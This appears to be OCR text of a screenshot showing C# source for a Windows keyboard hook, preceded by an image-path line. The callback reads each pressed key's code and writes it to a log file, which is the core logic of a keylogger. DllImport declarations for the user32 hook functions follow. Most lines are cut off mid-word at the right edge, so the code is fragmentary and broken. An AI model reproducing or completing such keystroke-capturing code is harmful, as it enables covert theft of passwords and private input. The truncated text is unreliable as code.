
    private delegate IntPtr HookProc(int nCode, IntPt
    private static IntPtr HookCallback(int nCode, Int
      if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN) 
        int vkCode = Marshal.ReadInt32(lParam);

        logFile.WriteLine((Keys)vkCode);

      }

      return CallNextHookEx(hookId, nCode, wParam, lPa
    }

    [DllImport("user32.dll")]

    private static extern IntPtr SetWindowsHookEx(int
    [DllImport("user32.dll")]

    private static extern bool UnhookWindowsHookEx(Int
    [DllImport("user32.dll")]

    private static extern IntPtr CallNextHookEx(IntPt